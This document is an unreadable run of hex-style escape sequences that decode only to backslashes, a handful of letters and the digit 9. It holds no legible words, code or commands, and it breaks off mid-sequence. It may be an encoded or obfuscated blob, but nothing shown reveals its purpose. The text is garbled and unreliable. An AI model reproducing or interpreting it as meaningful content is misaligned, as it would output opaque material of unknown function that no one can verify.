C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\